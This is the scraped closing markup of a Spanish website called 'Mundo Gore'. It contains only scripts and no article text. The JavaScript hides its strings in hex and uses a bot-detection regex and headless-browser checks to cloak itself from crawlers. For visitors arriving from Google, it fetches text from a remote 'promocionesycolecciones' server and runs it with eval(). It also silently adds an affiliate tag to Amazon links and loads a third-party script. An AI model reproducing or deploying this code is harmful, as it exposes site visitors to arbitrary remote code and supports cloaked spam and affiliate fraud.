<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://mundogore.com/",
					"website_privacy_policy_url": "https://mundogore.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mundo+Gore", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4099336fbf6c4f6eab8d838d90640c06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
